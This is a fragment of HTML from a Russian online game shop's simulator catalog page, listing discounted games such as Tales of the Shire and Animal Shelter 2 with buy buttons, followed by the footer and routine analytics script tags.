                        <a data-code="tales-of-the-shire-a-the-lord-of-the-rings-game" data-ec-from="catalog" data-name="Tales of the Shire: A The Lord of The Rings Game" href="/tales-of-the-shire-a-the-lord-of-the-rings-game/" class="ec-clicker title" style="min-height: 32px;">Tales of the Shire: A The Lord of The Rings Game</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;1500 &#8381;</strike>
                                        1399 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="s-p-l-i-t" data-ec-from="catalog" data-name="s.p.l.i.t" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/21a/2nyhek4tkax4d7m0xdxr1qi4aaj2ey5f.png">
                            </div>
                        <a data-code="s-p-l-i-t" data-ec-from="catalog" data-name="s.p.l.i.t" href="/s-p-l-i-t/" class="ec-clicker title" style="min-height: 32px;">s.p.l.i.t</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;125 &#8381;</strike>
                                        109 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
                
                                <div class="third box" data-code="animal-shelter-2" data-ec-from="catalog" data-name="Animal Shelter 2" for="1">
            <div class="box-wrapper"></div>
                                                <div class="container">
                                    <img src="/upload/iblock/7d9/37gvzcqn9pdgtzwqn03lrox0nowl3juq.jpg">
                            </div>
                        <a data-code="animal-shelter-2" data-ec-from="catalog" data-name="Animal Shelter 2" href="/animal-shelter-2/" class="ec-clicker title" style="min-height: 32px;">Animal Shelter 2</a>
            <div class="genre">
                                            </div>
                        <span >
                                                            <strike>&nbsp;849 &#8381;</strike>
                                        749 &#8381;                            </span>
                            <a  alt="Купить" class="buy-button" href="javascript:;">Купить</a>
        </div>
        </div>                    <div id="loading"></div>
        </div>
    </div>
</div>

<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"Симулятор","item":"https://gameray.ru/simulators/"}]}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>